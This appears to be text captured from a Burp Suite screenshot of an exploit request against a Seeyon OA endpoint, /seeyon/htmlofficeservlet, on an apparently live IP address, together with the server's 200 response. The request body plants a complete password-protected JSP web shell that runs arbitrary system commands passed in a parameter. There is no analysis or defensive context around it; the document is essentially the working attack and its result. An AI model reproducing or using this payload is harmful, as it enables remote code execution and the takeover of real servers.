 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://110.80.22.46:8088 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /seeyon/htmlofficeservlet HTTP/1.1
2 Host: 110.80.22.46:8088
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: JSESSIONID=DFB890F724FA492D052A0B3C696C64E7; loginPageURL=""
11 Connection: close
12 Content-Length: 1116
13
14 DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
15 OPTION=S3WYOSWLBSGr
16 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
17 CREATEDATE=wUghPB3szB3Xwg66
18 RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
19 originalFileId=wV66
20 originalCreateDate=wUghPB3szB3Xwg66
21 FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
22 needReadFile=yRWZdAS6
23 originalCreateDate=wLSGP4oEzLKAz4=iz=66
24 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String
excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}
%><%if("calsee".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+
excuteCmd(request.getParameter("cmd")) + "</pre>");}else{out.println(":-)");}%>>a6e4f045d4b8506bf492ada7e3390d7ce
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Dec 2020 06:12:39 GMT
3 Connection: close
4 Server: SY8045
5 Content-Length: 1116
6
7 DBSTEP V3.0 386 0 666 DBSTEP=OKMLlKlV
8 OPTION=S3WYOSWLBSGr
9 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
10 CREATEDATE=wUghPB3szB3Xwg66
11 RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
12 originalFileId=wV66
13 originalCreateDate=wUghPB3szB3Xwg66
14 FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
15 needReadFile=yRWZdAS6
16 originalCreateDate=wLSGP4oEzLKAz4=iz=66
17 CLIENTIP=wLdhqUViqUo3wBuXwUK6
18 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(Str
StringBuilder line = new StringBuilder();
try {
Process pro = Runtime.getRuntime().exec(c);
BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
String temp = null;
while ((temp = buf.readLine()) != null) {
line.append(temp+"\n");
}
buf.close();
}
catch (Exception e) {
line.append(e.getMessage());
}
return line.toString();
}
%><%if("calsee".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){
out.println("<pre>"+excuteCmd(request.getParameter("cmd")) + "</pre>");
}
else{
out.println(":-)");
}
%>>a6